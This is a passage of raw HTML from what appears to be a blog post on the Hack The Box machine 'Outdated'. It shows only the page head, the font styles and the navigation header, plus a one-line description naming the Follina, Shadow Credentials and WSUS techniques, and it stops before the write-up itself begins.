

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://marmeus.com/post/Outdated-htb
body_size: 16417
content:
<!DOCTYPE html><html lang="en"><head><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-177612989-1"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'UA-177612989-1');
          </script><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name="viewport" content="width=device-width"/><meta charSet="utf-8"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"/><link rel="manifest" href="/site.webmanifest"/><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000"/><link rel="shortcut icon" href="/favicon.ico"/><meta name="msapplication-TileColor" content="#000000"/><meta name="msapplication-config" content="/browserconfig.xml"/><meta name="theme-color" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><meta name="description" content="Here you will find everything from write ups about Hack The Box to useful guides from different topics."/><title>Outdated - [HTB] | Marmeus&#x27;s Website</title><meta property="og:title" content="Outdated - [HTB]"/><meta property="og:description" content="Outdated is a medium Windows machine from HackTheBox where the attacker will encounter: Follina vulnerability, Shadow Credentials technique and WSUS privilege escalation technique."/><meta property="og:image" content="https://marmeus.com/assets/images/blog/Outdated-htb/Outdated.png"/><meta property="og:url" content="https://marmeus.com/post/Outdated-htb"/><meta name="twitter:card" content="summary_large_image"/><meta name="next-head-count" content="19"/><link rel="preload" href="/_next/static/css/6e2e59479bcb0069.css" as="style"/><link rel="stylesheet" href="/_next/static/css/6e2e59479bcb0069.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/_next/static/chunks/webpack-b927671265afed5e.js" defer=""></script><script src="/_next/static/chunks/framework-c23e25b34dc0dfa5.js" defer=""></script><script src="/_next/static/chunks/main-f76c7c1851ae2c21.js" defer=""></script><script src="/_next/static/chunks/pages/_app-ee506983be8aefd2.js" defer=""></script><script src="/_next/static/chunks/106-02327b7a72e262b4.js" defer=""></script><script src="/_next/static/chunks/452-abd9e222d1a234a6.js" defer=""></script><script src="/_next/static/chunks/pages/post/%5Bslug%5D-b599c6ba7826c597.js" defer=""></script><script src="/_next/static/kUZWwhT4pgnVgsj_pho9N/_buildManifest.js" defer=""></script><script src="/_next/static/kUZWwhT4pgnVgsj_pho9N/_ssgManifest.js" defer=""></script><script src="/_next/static/kUZWwhT4pgnVgsj_pho9N/_middlewareManifest.js" defer=""></script><style data-href="https://fonts.googleapis.com/css?family=Work%20Sans:400,500,600,700,800,900&display=swap">@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K0nXBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K3vXBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K8nQBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K-DQBi8JoA.woff) format('woff')}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Work Sans';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><div class="bg-background"><div class="min-h-screen "><header class="pt-4 z-50 transition-all duration-200 "><div class="container max-w-5xl mx-auto px-5 "><div class="flex flex-wrap relative justify-start items-center py-5 mx-auto"><div class="flex flex-1 items-center "><nav class="flex-1 inline-flex justify-between font-medium md:items-center w-full "><a aria-current="page" class="flex mr-8 space-x-3" href="/"><img src="/android-chrome-512x512.png" class="w-8 h-8 rounded-full" loading="lazy"/><h1 class="flex items-center no-underline text-headline"><span class="text-xl">Marmeus</span></h1></a><div class="text-paragraph relative items-center hidden md:flex "><div class="absolute block left-0 pl-2 text-center outline-none focus:outline-none "><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" d="M21.71,20.29,18,16.61A9,9,0,1,0,16.61,18l3.68,3.68a1,1,0,0,0,1.42,0A1,1,0,0,0,21.71,20.29ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z"></path></svg></div><input class="text-black pl-10 pr-6 py-2 rounded false" placeholder="Search posts..." value=""/><div class="ml-2 cursor-pointer absolute block right-0 text-center text-black outline-none focus:outline-none hidden"><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" d="M13.41,12l4.3-4.29a1,1,0,1,0-1.42-1.42L12,10.59,7.71,6.29A1,1,0,0,0,6.29,7.71L10.59,12l-4.3,4.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L12,13.41l4.29,4.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"></path></svg></div></div><div class="hidden md:flex text-paragraph"><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://the-pentesting-guide.marmeus.com/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" aria-labelledby="bookOpenedIconTitle" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="miter" fill="none" color="currentColor"><title id="bookOpenedIconTitle">Book</title><path d="M12 6s-2-2-4-2-5 2-5 2v14s3-2 5-2 4 2 4 2c1.333-1.333 2.667-2 4-2 1.333 0 3 .667 5 2V6c-2-1.333-3.667-2-5-2-1.333 0-2.667.667-4 2z"></path> <path stroke-linecap="round" d="M12 6v14"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://app.hackthebox.com/profile/28041" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 511.973 511.973"><path fill="currentColor" d="m255.989 0-221.693 127.993v255.985l221.693 127.994 221.688-127.994v-255.985zm176.683 136.651-176.683 101.965-176.688-101.965 176.688-102.01zm-368.376 25.977 176.693 101.969v204.074l-176.693-102.013zm206.693 306.043v-204.074l176.688-101.968v204.03z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://tryhackme.com/p/Marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 122.88 79.13"><path fill="currentColor" d="M86.35,29.93c-0.75,0.37-1.51,0.78-2.26,1.21c-2.25,1.32-4.47,2.93-6.74,4.78l-4.84-5.54c1.67-1.55,3.48-2.96,5.4-4.21 c1.53-1,3.13-1.89,4.78-2.65c0.66-0.33,1.32-0.64,2-0.93c-3.19-5.65-7.78-9.7-12.98-12.2c-5.2-2.49-11.02-3.45-16.69-2.9 c-5.63,0.54-11.1,2.59-15.62,6.1c-5.23,4.05-9.2,10.11-10.73,18.14l-0.48,2.51l-2.5,0.44c-2.45,0.43-4.64,1.02-6.56,1.77 c-1.86,0.72-3.52,1.61-4.97,2.66c-1.16,0.84-2.16,1.78-3.01,2.8c-2.63,3.15-3.85,7.1-3.82,11.1c0.03,4.06,1.35,8.16,3.79,11.53 c0.91,1.25,1.96,2.4,3.16,3.4c1.22,1.01,2.59,1.85,4.13,2.48c1.53,0.63,3.22,1.08,5.09,1.34l72.55,0c3.53-0.85,6.65-2,9.3-3.48 c2.63-1.47,4.78-3.26,6.39-5.41c2.5-3.33,3.73-8.04,3.78-12.87c0.06-5.07-1.18-10.16-3.59-13.86c-0.69-1.07-1.45-2.03-2.25-2.89 c-3.61-3.89-8.19-5.59-12.95-5.62C93.3,27.6,89.73,28.43,86.35,29.93L86.35,29.93L86.35,29.93z M91.99,20.65 c1.6-0.25,3.2-0.38,4.79-0.36c6.72,0.05,13.2,2.45,18.3,7.95c1.07,1.15,2.08,2.45,3.03,3.9c3.2,4.92,4.84,11.49,4.77,17.92 c-0.07,6.31-1.77,12.59-5.25,17.21c-2.27,3.01-5.18,5.47-8.67,7.42c-3.36,1.88-7.28,3.31-11.68,4.33l-0.82,0.1l-73.08,0l-0.46-0.04 c-2.67-0.34-5.09-0.97-7.29-1.88c-2.27-0.94-4.28-2.15-6.05-3.63c-1.68-1.4-3.15-2.99-4.4-4.72C1.84,64.25,0.04,58.63,0,53.03 c-0.04-5.66,1.72-11.29,5.52-15.85c1.23-1.48,2.68-2.84,4.34-4.04c1.93-1.4,4.14-2.58,6.64-3.55c1.72-0.67,3.56-1.23,5.5-1.68 c2.2-8.74,6.89-15.47,12.92-20.14c5.64-4.37,12.43-6.92,19.42-7.59c6.96-0.67,14.12,0.51,20.55,3.6 C81.9,7.15,88.02,12.76,91.99,20.65L91.99,20.65L91.99,20.65z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://twitter.com/marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://www.linkedin.com/in/jerohue/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M20.47,2H3.53A1.45,1.45,0,0,0,2.06,3.43V20.57A1.45,1.45,0,0,0,3.53,22H20.47a1.45,1.45,0,0,0,1.47-1.43V3.43A1.45,1.45,0,0,0,20.47,2ZM8.09,18.74h-3v-9h3ZM6.59,8.48h0a1.56,1.56,0,1,1,0-3.12,1.57,1.57,0,1,1,0,3.12ZM18.91,18.74h-3V13.91c0-1.21-.43-2-1.52-2A1.65,1.65,0,0,0,12.85,13a2,2,0,0,0-.1.73v5h-3s0-8.18,0-9h3V11A3,3,0,0,1,15.46,9.5c2,0,3.45,1.29,3.45,4.06Z"></path></svg></a></div></nav><button class="text-headline absolute right-0 items-center block px-4 py-2 rounded md:hidden"><svg class="w-6 h-6 fill-current" viewBox="0 0 20 20"><title>Menu</title><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M3,8H21a1,1,0,0,0,0-2H3A1,1,0,0,0,3,8Zm18,8H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Zm0-5H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Z"></path></svg></svg></button></div><div class=" hidden "><div class="text-paragraph flex flex-col space-y-4 font-medium"><div><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://the-pentesting-guide.marmeus.com/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" aria-labelledby="bookOpenedIconTitle" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="miter" fill="none" color="currentColor"><title id="bookOpenedIconTitle">Book</title><path d="M12 6s-2-2-4-2-5 2-5 2v14s3-2 5-2 4 2 4 2c1.333-1.333 2.667-2 4-2 1.333 0 3 .667 5 2V6c-2-1.333-3.667-2-5-2-1.333 0-2.667.667-4 2z"></path> <path stroke-linecap="round" d="M12 6v14"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://app.hackthebox.com/profile/28041" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 511.973 511.973"><path fill="currentColor" d="m255.989 0-221.693 127.993v255.985l221.693 127.994 221.688-127.994v-255.985zm176.683 136.651-176.683 101.965-176.688-101.965 176.688-102.01zm-368.376 25.977 176.693 101.969v204.074l-176.693-102.013zm206.693 306.043v-204.074l176.688-101.968v204.03z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://tryhackme.com/p/Marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 122.88 79.13"><path fill="currentColor" d="M86.35,29.93c-0.75,0.37-1.51,0.78-2.26,1.21c-2.25,1.32-4.47,2.93-6.74,4.78l-4.84-5.54c1.67-1.55,3.48-2.96,5.4-4.21 c1.53-1,3.13-1.89,4.78-2.65c0.66-0.33,1.32-0.64,2-0.93c-3.19-5.65-7.78-9.7-12.98-12.2c-5.2-2.49-11.02-3.45-16.69-2.9 c-5.63,0.54-11.1,2.59-15.62,6.1c-5.23,4.05-9.2,10.11-10.73,18.14l-0.48,2.51l-2.5,0.44c-2.45,0.43-4.64,1.02-6.56,1.77 c-1.86,0.72-3.52,1.61-4.97,2.66c-1.16,0.84-2.16,1.78-3.01,2.8c-2.63,3.15-3.85,7.1-3.82,11.1c0.03,4.06,1.35,8.16,3.79,11.53 c0.91,1.25,1.96,2.4,3.16,3.4c1.22,1.01,2.59,1.85,4.13,2.48c1.53,0.63,3.22,1.08,5.09,1.34l72.55,0c3.53-0.85,6.65-2,9.3-3.48 c2.63-1.47,4.78-3.26,6.39-5.41c2.5-3.33,3.73-8.04,3.78-12.87c0.06-5.07-1.18-10.16-3.59-13.86c-0.69-1.07-1.45-2.03-2.25-2.89 c-3.61-3.89-8.19-5.59-12.95-5.62C93.3,27.6,89.73,28.43,86.35,29.93L86.35,29.93L86.35,29.93z M91.99,20.65 c1.6-0.25,3.2-0.38,4.79-0.36c6.72,0.05,13.2,2.45,18.3,7.95c1.07,1.15,2.08,2.45,3.03,3.9c3.2,4.92,4.84,11.49,4.77,17.92 c-0.07,6.31-1.77,12.59-5.25,17.21c-2.27,3.01-5.18,5.47-8.67,7.42c-3.36,1.88-7.28,3.31-11.68,4.33l-0.82,0.1l-73.08,0l-0.46-0.04 c-2.67-0.34-5.09-0.97-7.29-1.88c-2.27-0.94-4.28-2.15-6.05-3.63c-1.68-1.4-3.15-2.99-4.4-4.72C1.84,64.25,0.04,58.63,0,53.03 c-0.04-5.66,1.72-11.29,5.52-15.85c1.23-1.48,2.68-2.84,4.34-4.04c1.93-1.4,4.14-2.58,6.64-3.55c1.72-0.67,3.56-1.23,5.5-1.68 c2.2-8.74,6.89-15.47,12.92-20.14c5.64-4.37,12.43-6.92,19.42-7.59c6.96-0.67,14.12,0.51,20.55,3.6 C81.9,7.15,88.02,12.76,91.99,20.65L91.99,20.65L91.99,20.65z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://twitter.com/marmeus" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path></svg></a><a class=" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 " href="https://www.linkedin.com/in/jerohue/" target="_blank"><svg class="relative inline-flex items-center  w-6 h-6  relative inline-flex items-center " viewBox="0 0 24 24"><path fill="currentColor" d="M20.47,2H3.53A1.45,1.45,0,0,0,2.06,3.43V20.57A1.45,1.45,0,0,0,3.53,22H20.47a1.45,1.45,0,0,0,1.47-1.43V3.43A1.45,1.45,0,0,0,20.47,2ZM8.09,18.74h-3v-9h3ZM6.59,8.48h0a1.56,1.56,0,1,1,0-3.12,1.57,1.57,0,1,1,0,3.12ZM18.91,18.74h-3V13.91c0-1.21-.43-2-1.52-2A1.65,1.65,0,0,0,12.85,13a2,2,0,0,0-.1.73v5h-3s0-8.18,0-9h3V11A3,3,0,0,1,15.46,9.5c2,0,3.45,1.29,3.45,4.06Z"></path></svg></a></div><div class="text-paragraph relative items-center flex md:hidden w-full "><div class="absolute block left-0 pl-2 text-center outline-none focus:outline-none "><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" d="M21.71,20.29,18,16.61A9,9,0,1,0,16.61,18l3.68,3.68a1,1,0,0,0,1.42,0A1,1,0,0,0,21.71,20.29ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z"></path></svg></div><input class="text-black pl-10 pr-6 py-2 rounded w-full" placeholder="Search posts..." value=""/><div class="ml-2 cursor-pointer absolute block right-0 text-center text-black outline-none focus:outline-none hidden"><svg class="w-6 h-6" viewBox="0 0 24 24"><path fill="currentColor" 